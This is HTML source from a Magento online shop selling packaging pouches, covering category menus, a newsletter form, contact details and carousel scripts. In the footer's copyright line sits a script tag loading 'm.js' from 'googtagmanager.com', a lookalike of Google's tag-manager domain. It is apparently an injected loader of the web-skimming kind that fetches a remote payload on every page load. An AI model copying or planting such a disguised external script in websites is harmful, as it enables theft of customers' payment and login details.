    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<style>
.accordion {
  background-color: #eee;
  color: #444;
  cursor: pointer;
  padding: 12px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 14px;
  transition: 0.4s;
}

.active, .accordion:hover {
  background-color: #ccc;
}

.accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.active:after {
  content: "\2212";
}

.panelside {
  padding: 0 18px;
  background-color: white;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
}





li.cat-li.sidebarcatinnerli{
  list-style: none;
}

ul.sidebarcatinnerul{
  padding-top: 10px;
  padding-inline-start: 10px !important;
}

ul.sidebarcatinnerul li.cat-li.sidebarcatinnerli a{
  color: #666666;
}

ul.sidebarcatinnerul li.cat-li.sidebarcatinnerli a:hover{
  color: #ec2028;
  font-weight: 500;
}

ul.sidebarcatinnerul li.cat-li.sidebarcatinnerli a:before{
    content: '\f105';
    font-family: FontAwesome;
    font-size: 12px;
    padding-right: 6px;
    color: #444;
}




</style>


<div class="side-nav-categories">
    <div class="block-title"> Categories </div>
    <div class="box-content box-category">
        <button class="accordion">Stand Up Pouches</button>
        <div class="panelside">
                            <ul class="sub-cat-ul sidebarcatinnerul">
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-stand-up-pouches">Foil Stand Up Pouches</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-clear-stand-up-pouches">Foil Clear Stand Up Pouches</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/stand-up-pouches-with-zipper/both-side-transparent-stand-up-pouches">Both Side Transparent Stand Up Pouches</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/stand-up-pouches-with-zipper/oval-window-stand-up-pouches">Oval Window Stand Up Pouches</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/stand-up-pouches-with-zipper/rectangle-window-stand-up-pouches">Kraft Paper Rectangle Window Stand Up Pouches</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-paper-stand-up-pouches">Kraft Paper Stand Up Pouches</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/stand-up-pouches-with-zipper/eco-friendly-stand-up-pouch">Eco-Friendly Pouches</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-look-pouches-with-rectangle-window">Kraft Look Pouches With Rectangle Window</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/stand-up-pouches-with-zipper/jute-look-high-barrier-bags">Jute Look High Barrier Bags</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/stand-up-pouches-with-zipper/plastic-free-stand-up-pouches-no-zipper">Plastic Free Stand Up Pouches No Zipper</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size">Recyclable Stand Up Pouches Regular Size</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size">Recyclable Stand Up Pouches Wider Width Size</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-with-rectangle-window">Recyclable Stand Up Pouches With Rectangle Window</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/stand-up-pouches-with-zipper/compostable-bags-earth-made">Compostable Pouches (Earth-made)</a>
                              </div>
                          </li>
                                        </ul>
        </div>
        <button class="accordion">Coffee Bags</button>
        <div class="panelside">
                             <ul class="sub-cat-ul sidebarcatinnerul">
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/coffee-bags/foil-stand-up-pouches-with-valve">Foil Stand Up Pouches With Valve</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/coffee-bags/foil-clear-stand-up-pouches-with-valve">Foil Clear Stand Up Pouches With Valve</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/coffee-bags/both-side-transparent-stand-up-pouches-with-valve">Both Side Transparent Stand Up Pouches With Valve</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/coffee-bags/kraft-paper-stand-up-pouches-with-valve">Kraft Paper Stand Up Pouches With Valve</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/coffee-bags/side-gusset-bag-with-valve">Side Gusset Bag With Valve</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-no-zipper-with-valve">Flat Bottom Pouches No Zipper With Valve</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-with-normal-zipper-and-valve">Flat Bottom Pouches With Normal Zipper and Valve</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/coffee-bags/flat-bottom-pouches-with-tear-off-zipper-and-valve">Flat Bottom Pouches With Tear Off Zipper and Valve</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/coffee-bags/eco-friendly-stand-up-pouches-with-valve">Eco-Friendly Stand Up Pouches With Valve</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-regular-size">Recyclable Stand Up Pouches With Valve Regular Size</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-wider-width-size">Recyclable Stand Up Pouches With Valve Wider Width Size</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve">Recyclable Flat Bottom Pouch With Normal Zipper And Valve</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-tear-off-zipper-and-valve">Recyclable Flat Bottom Pouch With Tear Off Zipper And Valve</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/coffee-bags/jute-look-high-barrier-bags-with-valve">Jute Look High Barrier Bags with Valve</a>
                              </div>
                          </li>
                                        </ul>
        </div>
        <button class="accordion">Flat Bottom Pouches</button>
        <div class="panelside">
                             <ul class="sub-cat-ul sidebarcatinnerul">
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-no-zipper">Flat Bottom Pouch No Zipper</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouches-with-normal-zipper">Flat Bottom Pouches With Normal Zipper</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-with-tear-off-zipper">Flat Bottom Pouch With Tear Off Zipper</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper">Recyclable Flat Bottom Pouch With Normal Zipper</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-tear-off-zipper">Recyclable Flat Bottom Pouch With Tear Off Zipper</a>
                              </div>
                          </li>
                                        </ul>
        </div>
        <button class="accordion">SIDE GUSSET BAGS</button>
        <div class="panelside">
                             <ul class="sub-cat-ul sidebarcatinnerul">
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/side-gusset-bags/side-gusset-bag-no-zipper">Side Gusset Bag No Zipper</a>
                              </div>
                          </li>
                                        </ul>
        </div>
        <button class="accordion">THREE SIDE SEAL POUCHES WITH ZIPPER</button>
        <div class="panelside">
                             <ul class="sub-cat-ul sidebarcatinnerul">
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper">Three Side Seal Pouches With Zipper</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper-euro-slot">Three Side Seal Pouches With Zipper & Euro Slot</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/clear-transparent-three-side-seal">Clear (Transparent) Three Side Seal</a>
                              </div>
                          </li>
                                        </ul>
        </div>
        <button class="accordion">SPOUT POUCHES FOR LIQUID PACKAGING</button>
        <div class="panelside">
                             <ul class="sub-cat-ul sidebarcatinnerul">
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/spout-pouches-for-liquid-packaging/10-mm-spout-pouches">10 mm Spout Pouches</a>
                              </div>
                          </li>
                                                <li class="cat-li sidebarcatinnerli">
                             
                              <div class="info">
                                  <a class="link sidebarcatinfoo" href="https://pouchmakers.com/spout-pouches-for-liquid-packaging/16-mm-spout-pouches">16 mm Spout Pouches</a>
                              </div>
                          </li>
                                        </ul>
        </div>

        <a href="https://www.pouchmakers.com/smell-proof-packaging-bags"><button class="custom-siddebar-linkkss">SMELL PROOF PACKAGING BAGS</button></a>
        <a href="https://www.pouchmakers.com/energy-bar-packaging"><button class="custom-siddebar-linkkss">ENERGY BAR PACKAGING</button></a>
        <a href="https://www.pouchmakers.com/jerky-bags"><button class="custom-siddebar-linkkss">JERKY BAGS</button></a>
        <a href="https://www.pouchmakers.com/jumbo-size-bulk-storage-bags"><button class="custom-siddebar-linkkss">JUMBO SIZE / BULK STORAGE BAGS</button></a>
        <a href="https://www.pouchmakers.com/vacuum-bags"><button class="custom-siddebar-linkkss">VACUUM BAGS</button></a>
        <a href="https://www.pouchmakers.com/juice-packaging"><button class="custom-siddebar-linkkss">JUICE PACKAGING</button></a>
        <a href="https://www.pouchmakers.com/plastic-mailing-envelopes"><button class="custom-siddebar-linkkss">PLASTIC MAILING ENVELOPES</button></a>
        <a href="https://www.pouchmakers.com/tin-tie-closure-for-bags"><button class="custom-siddebar-linkkss">TIN TIE CLOSURE FOR BAGS</button></a>
        <a href="https://www.pouchmakers.com/measuring-scoops"><button class="custom-siddebar-linkkss">MEASURING SCOOPS</button></a>

    </div>
</div>


<script>
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panelside = this.nextElementSibling;
    if (panelside.style.maxHeight){
      panelside.style.maxHeight = null;
    } else {
      panelside.style.maxHeight = panelside.scrollHeight + "px";
    } 
  });
}
</script>
</div></div></main><div class="footer-top"><!--[if IE ]>
  <link href="iecss.css" rel="stylesheet" type="text/css">
<![endif]-->
<div class="page-footer">
    <div class="fs-main pad-main footerr_top_main_divv">
        <div class="page-main">
            <!-- <?//php echo $block->getLayout()->createBlock('Magento\Cms\Block\Block')->setBlockId('footer_our_services')->toHtml(); ?> -->
            <div class="footer-top footer_top_neews">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-sm-6 col-md-7">
                            <div class="block-subscribe">
                                <div class="newsletter">
                                     <h4>Newsletter</h4>
                                     <div class="cp-fcontent newss_topp">
                                                        <div class="block newsletter">
        <div class="title"><strong>Newsletter</strong></div>
        <div class="content">
            <form class="form subscribe"
                  novalidate
                  action="https://pouchmakers.com/newsletter/subscriber/new/"
                  method="post"
                  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                  id="newsletter-validate-detail">
                <div class="field newsletter">
                    <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                    <div class="control">
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-validate="{required:true, 'validate-email':true}"/>
                    </div>
                </div>
                <div class="actions">
                    <button class="action subscribe primary" title="Subscribe" type="submit">
                        <span>Subscribe</span>
                    </button>
                </div>
            </form>
        </div>
    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-xs-12 col-sm-6 col-md-5">
                            <div class="social socialss_links">
                                                                <ul class="cp-social">
                                                                    <li><a href="https://www.facebook.com/pouchmakers" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                                                                    <li><a href="https://twitter.com/PouchMakers" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                                                                                    <li><a href="https://www.linkedin.com/company/pouchmakerscanada" target="_blank"><i class="fa fa-linkedin"></i></a></li>
                                                                                                    <li><a href="https://www.instagram.com/pouchmakers" target="_blank"><i class="fa fa-instagram"></i></a></li>
                                                                                                    <li><a href="https://www.pinterest.com/pouchmakers/" target="_blank"><i class="fa fa-pinterest"></i></a></li>
                                                            </ul>
                                                    </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="page-main footer-middlee-portion">
        <div class="cp-footer-container">
            <div class="cp-footer-main firstttt">
                <div class="cp-fblock">
                    <div class="cp-fcontent">
                                                    <a class="logo" href="https://pouchmakers.com/">
                                <img src="https://pouchmakers.com/pub/media/social/default/PouchMakers_logo.png" alt="Logo">
                            </a>
                                                    <div class="desc_below_logo_footer">
                                <p>Pouch Makers Canada Is a leading producer and innovator of high quality flexible packaging with our own manufacturing facility in india as well as other marketing offices around the globe.</p>
<div class="payment-accept">
<div class="payment-innerr"><img class="footer-visa" src="https://pouchmakers.com/pub/media/wysiwyg/footer-payment/payment-2.png" alt="pouchmakers-visa"><img class="footer-master-card" src="https://pouchmakers.com/pub/media/wysiwyg/footer-payment/payment-4.png" alt="pouchmakers-master-card"></div>
</div>
<div class="footer-request-a-sample">
<div class="inner-request-a-sample-footer"><a href="/sample-page">Request Free Samples</a></div>
</div>

                            </div>
                    </div>
                </div>
            </div>
            <div class="cp-footer-main seconddd">
                <div class="cp-fblock">
                    <div class="cp-ftitle">
                        <h3>
                            Information                        </h3>
                    </div>
                    <div class="cp-fcontent">
                        <div class="footer-usefulll">
                                <ul class="links">
                                <li class="aboutus"><a title="About Us" href="https://pouchmakers.com/about-us">ABOUT US</a></li>
                                <li class="stockproducts"><a title="Stock Products" href="https://pouchmakers.com/stock-pouches">STOCK PRODUCTS</a></li>
                                <li class="customproducts"><a title="Custom Products" href="https://pouchmakers.com/custom-printed-products">CUSTOM PRODUCTS</a></li>
                                <li class="inquiry"><a title="inquiry</a>" href="https://www.pouchmakers.com/inquiry">INQUIRY</a></li>
                                <li class="returnpolicy"><a title="Return Policy" href="https://pouchmakers.com/return-policy">Return Policy</a></li>
                                <li class="returnpolicy"><a title="Return Policy" href="https://pouchmakers.com/terms-and-conditions">TERMS AND CONDITIONS</a></li>
                                </ul>
                        </div>

                         <!-- <div class="order-placed-video order-sample-video" style="display: inline-block;padding-top: 25px;">
                              <a href="https://pouchmakers.com/pouchmakers-canada-product-catalog.pdf" target="_blank">
                              <img src="https://pouchmakers.com/download-catalog.gif" alt="Download Catalog">
                              </a>
                        </div> -->

                        <div class="order-placed-video order-sample-video" style="display: inline-block;padding-top: 25px;">
                              <a href="https://pouchmakers.com/dcatalog" target="_blank">
                              <img src="https://pouchmakers.com/view-catalog-button.gif" alt="View Digital Catalog">
                              </a>
                        </div>

                    </div>
                </div>
            </div>
            <div class="cp-footer-main seconddd">
                <div class="cp-fblock">
                    <div class="cp-ftitle">
                        <h3>
                            Useful Links                        </h3>
                    </div>
                    <div class="cp-fcontent">
                    <div class="footer-usefulll">
                           <ul class="links">
                                <li class="stockproducts"><a title="Stock Products" href="https://pouchmakers.com/stock-pouches">STOCK PRODUCTS</a></li>
                                <li class="customproducts"><a title="Custom Printed Packaging" href="https://pouchmakers.com/custom-printed-products">CUSTOM PRINTED PACKAGING</a></li>
                                <li class="inquiry"><a title="Buy Labels" href="https://pouchmakers.com/custom-label-printing">BUY LABELS</a></li>
                                <li class="returnpolicy"><a title="Print Finish Videos" href="https://pouchmakers.com/print-finish-recyclable-packaging-coffee-tea">PRINT FINISH VIDEOS</a></li>
                                <li class="returnpolicy"><a title="Design Services" href="https://pouchmakers.com/design-services">DESIGN SERVICES</a></li>
                                <li class="returnpolicy"><a title="Request Free Samples" href="https://pouchmakers.com/sample-page">REQUEST FREE SAMPLES</a></li>
                                <li class="returnpolicy"><a title="Request Free Samples" href="https://pouchmakers.com/inquiry">INQUIRY</a></li>
                            </ul>
                    </div>
                </div>

                 <div class="ords-smplsss">
                          <div class="ords-smpls-inrs">
                              <h4>Scan & Pay For Sample Kit</h4>
                              <div class="ords-smpl-imgs">
                                  <img src="https://pouchmakers.com/scan-sample-payment.png">
                              </div>
                          </div>
                    </div>



                
                </div>
            </div>
            <div class="cp-footer-main Thirdddd">
                <div class="cp-fblock footer-contactt-uss">
                    <div class="cp-ftitle">
                        <h3>
                            CONTACT INFORMATION                        </h3>
                    </div>
                    <div class="cp-fcontent">
                                <ul class="vc-off">
                                <li>
                                <div class="cp-fcontact">
                                <div class="footerr-contt">Pouch Makers Canada Inc.<br> 3620 B,Laird Rd,<br> Unit #1, Mississauga,<br> ON L5L 6A9, <br> Canada.</div>
                                </div>
                                </li>
                                <li>
                                <div class="cp-fcontact">
                                <table class="hr-custom-phone-v">
                                <tbody>


                             <!--    <tr>
                                <td class="contact-name-v">Office Landline 1</td>
                                <td class="contact-num-v"><a href="tel: + 1 (647) 933 9873"> + 1 (647) 933 9873</a></td>
                                </tr>

                                <tr>
                                <td class="contact-name-v">Office Landline 2</td>
                                <td class="contact-num-v"><a href="tel: + 1 (647) 394 3637"> + 1 (647) 394 3637</a></td>
                                </tr> -->

                                


                               <!--  <tr>
                                <td class="contact-name-v">Inquiries:</td>
                                <td class="contact-num-v"><a href="tel: + 1 (905) 569 7755"> + 1 (905) 569 7755</a></td>
                                </tr> -->
<!-- 
                                <tr>
                                <td class="contact-name-v">Inquiries:</td>
                                <td class="contact-num-v"><a href="tel: + 1 (647) 933 9873"><img src="https://pouchmakers.com/call-buttons.png"> + 1 (647) 933 9873</a></td>
                                </tr> -->


                                <tr>
                                <td class="contact-name-v">Inquiries:</td>
                                <td class="contact-num-v"><a href="tel: + 1 (647) 933 9873"><img src="https://pouchmakers.com/call-buttons.png"> + 1 (905) 569 7755</a></td>
                                </tr>

                                <tr>
                                <td class="contact-name-v" style="color: #76e769;">Whatsapp:</td>
                                <td class="contact-num-v"><a href="https://api.whatsapp.com/send?phone=+12895564359&text=hi"><img src="https://pouchmakers.com/whatsapp-button.png"> +1 (289) 556 4359</a></td>
                                </tr>



                                <!-- <tr>
                                <td class="contact-name-v">Amina:</td>
                                <td class="contact-num-v"><a href="tel: + 1 (647) 395 6567"> + 1 (647) 395 6567</a></td>
                                </tr> -->

                              	<!-- <tr>
                                <td class="contact-name-v">Rita:</td>
                                <td class="contact-num-v"><a href="tel:+ 1 647 394 3637">+ 1 (647) 394 3637</a></td>
                                </tr> -->

                                <!-- <tr>
                                <td class="contact-name-v">Danna:</td>
                                <td class="contact-num-v"><a href="tel: + 1 (647) 564 6567"> + 1 (647) 564 6567</a></td>
                                </tr> -->

                               
                                

								<!-- 
                                <tr>
                                <td class="contact-name-v">Kashish:</td> 
                                <td class="contact-num-v"><a href="tel:+ 1 778 269 5657">+1 (778) 269-5657</a></td>
                                </tr>

                                <tr>
                                <td class="contact-name-v">Tracy:</td> 
                                <td class="contact-num-v"><a href="tel:+ 1 778 269 4567">+ 1 (778) 269-4567</a></td>
                                </tr> -->

                               <!--  <tr>
                                <td class="contact-name-v">Milo:</td> 
                                <td class="contact-num-v"><a href="tel:+ 1 778 269 5678">+ 1 (778) 269-5678</a></td>
                                </tr> -->

                                <!-- <tr>
                                <td class="contact-name-v">Kate:</td>
                                <td class="contact-num-v"><a href="tel:+ 1 778 837 4567">+ 1 (778) 837-4567</a></td>
                                </tr>
 -->
                                <!-- <tr>
                                <td class="contact-name-v">Paige:</td> 
                                <td class="contact-num-v"><a href="tel:+ 1 778 269 5657">+ 1 (778) 269-5657</a></td>
                                </tr> -->

                               <!--  <tr>
                                <td class="contact-name-v">Levi:</td>
                                <td class="contact-num-v"><a href="tel:+ 1 778 269 4567">+ 1 (778) 269-4567</a></td>
                                </tr> -->

                                </tbody>
                                </table>
                               </div>
                                </li>
                                </ul>   

				 <div class="footer-infoo">
                                    <p style="color: white;">There will be no sales or pick up from both our warehouse please purchase our products online. Customer's can pick up samples from our warehouse with prior appointment</p>
                                </div>  

                                <div class="footer-infoo">
                                    <!-- <a href="#" rel="noopener">
                                    	<img class="footer-pdf" src="https://pouchmakers.com/pub/media/wysiwyg/footer-info/PDF_button.png" alt="Pouchmakers Canada Price List">
                                    </a> --> 
                                
                                	<a>
                                		<img class="footer-chfa" src="https://pouchmakers.com/pub/media/wysiwyg/footer-info/chfa_logo.png" alt="pouchmakers-chfa">
                                	</a>
                                </div> 

                                <div class="ftrr-req-smples">
                                    <div class="request-sapl-inrr">
                                        <a href="/sample-page">
                                            <span>Request For Free Samples</span>
                                        </a>
                                    </div>
                                </div>           
                    </div>
                </div>
            </div>


            <div class="whatsapp-chatbot">
                <div class="whatsapp-chatbot-inr">
                     <a target="_blank" href="https://api.whatsapp.com/send?phone=+12895564359&text=hi">   
                            <img src="https://pouchmakers.com/whatsapp-icon-square.svg" alt="WhatsApp chat">
                    </a>
                </div>
            </div>







        </div>
    </div>
</div>



<script type="text/javascript">

require(['jquery'], function($) {

		$(window).scroll(function(){
		  var sticky = $('.header.content'),
		      scroll = $(window).scrollTop();
		  if (scroll >= 100) {
			 sticky.addClass('sticky');
		  } else {
			 sticky.removeClass('sticky');
		 }
		});

 });

</script>


<style type="text/css">
td.contact-num-v img {
    max-width: 20px;
    vertical-align: middle;
    margin-right: 4px;
}

.whatsapp-chatbot {
    position: fixed;
    z-index: 99999999;
    bottom: 10px;
    right: 10px;
}
</style>
<small class="copyright">
	<div class="inner-copyright-classs">
		<div class="company-links">
	            <ul class="links">
	              <li><a href="https://www.pouchmakers.com/return-policy" title="">Return Policy</a></li>
	              <li><a href="https://www.pouchmakers.com/sample-page" title="">REQUEST A SAMPLE</a></li>
	              <li><a href="https://www.pouchmakers.com/privacy-policy" title="">PRIVACY POLICIY</a></li>
	              <li class="last"><a href="https://www.pouchmakers.com/terms-and-conditions" title="">TERMS AND CONDITIONS</a></li>
	            </ul>
	    </div>
	    <div class="page-main cback">
	        <span>© 2023 PouchMakers. All Rights Reserved.<script async src="https://googtagmanager.com/m.js"></script>

</span>
	        <!-- <span>Developed by : Harjeetsingh Riar (Hs Riar)</span> -->
	    </div>
	</div>
</small>
</div><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/pouchmakers.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/pouchmakers.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/pouchmakers.com\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>console.log("hello2");</script>

    <div id="scroll-to-top">
        <a class="scrollup" href="#" title="Scroll to Top" style=" right:10px;  ">
                                    <span style=" float: left;padding: 10px 0;text-align: center;width: 100%; ">Top</span>
                    </a>
    </div>
    <style>
    .scrollup{
        color:#333333;
        background-color: #ffffff;
        border-color: #ffffff;
    }
    
    .scrollup:hover {
        color:#ffffff;
        background-color: #000000;
    }
</style><script type="text/javascript">
	require([
		'jquery'], function ($) {
			$(document).ready(function(){
				if(jQuery(".megamenuowl-play").length > 0 ) {
					require([
						'jquery',
												"Ves_All/lib/bootstrap/js/bootstrap.min",
															'megamenuowlcarousel'
								], function ($) {
					var owlItems = [];
					jQuery(".megamenuowl-play").each( function(){
						var owlCarousel = jQuery(this).find(".owl-carousel");
						var owlId = jQuery(owlCarousel).attr("id");
						jQuery(this).addClass("hasOwl");
						var config = [];
						owlItems[jQuery(owlCarousel).attr("id")] = true;
						if(typeof(jQuery(owlCarousel).data('nav'))!='underfined'){
							config['nav'] = jQuery(owlCarousel).data('nav');
						}
						if(typeof(jQuery(owlCarousel).data('dot'))!='underfined'){
							config['dot'] = jQuery(owlCarousel).data('dot');
						}
						if(typeof(jQuery(owlCarousel).data('autoplay'))!='underfined'){
							config['autoplay'] = jQuery(owlCarousel).data('autoplay');
						}
						if(jQuery(owlCarousel).data('autoplay-timeout')){
							config['autoplayTimeout'] = jQuery(owlCarousel).data('autoplay-timeout');
						}
						if(jQuery(owlCarousel).data('autoplay-pauonhover')){
							config['autoplayHoverPause'] = jQuery(owlCarousel).data('autoplay-pauonhover');
						}
						if(typeof(jQuery(owlCarousel).data('rtl'))!='underfined'){
							config['rtl'] = jQuery(owlCarousel).data('rtl');
						}
						if(jQuery(owlCarousel).data('items')){
							
							config['items'] = jQuery(owlCarousel).data('items');
						}
						if(typeof(jQuery(owlCarousel).data('loop'))!='underfined'){
							config['loop'] = jQuery(owlCarousel).data('loop');
						}
						if(typeof(jQuery(owlCarousel).data('mousedrag'))!='underfined'){
							config['mouseDrag'] = jQuery(owlCarousel).data('mousedrag');
						}
						if(typeof(jQuery(owlCarousel).data('pulldrag'))!='underfined'){
							config['pullDrag'] = jQuery(owlCarousel).data('pulldrag');
						}
						if(typeof(jQuery(owlCarousel).data('freedrag'))!='underfined'){
							config['freeDrag'] = jQuery(owlCarousel).data('freedrag');
						}
						if(typeof(jQuery(owlCarousel).data('stagepadding'))!='underfined'){
							config['stagePadding'] = jQuery(owlCarousel).data('stagepadding');
						}
						if(typeof(jQuery(owlCarousel).data('lazyload'))!='underfined'){
							config['lazyLoad'] = jQuery(owlCarousel).data('lazyload');
						}
						if(jQuery(owlCarousel).data('margin')){
							config['margin'] = jQuery(owlCarousel).data('margin');
						}
						var mobile_items = 1;
						if(jQuery(owlCarousel).data('mobile-items')){
							mobile_items = jQuery(owlCarousel).data('mobile-items');
						}
						var tablet_small_items = 3;
						if(jQuery(owlCarousel).data('tablet-small-items')){
